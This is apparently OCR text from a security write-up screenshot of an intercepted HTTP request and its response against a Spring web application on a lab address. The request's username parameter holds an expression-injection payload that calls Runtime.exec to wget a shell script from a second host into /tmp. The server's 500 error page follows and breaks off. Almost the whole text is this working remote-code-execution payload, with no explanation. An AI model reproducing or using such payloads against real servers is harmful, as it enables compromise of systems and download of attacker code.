 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/users
12 Cookie: JSESSIONID=F773DEBD35D866E11D6753373652513C
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/usr/bin/wget -qO /tmp/shell.sh
http://192.168.173.131/shell.sh")]=&password=&repeatedPassword=
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 497
5 Date: Sun, 29 Aug 2021 14:36:57 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
</p>
<div id='created'>
Sun Aug 29 14:36:57 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error,
亿人安全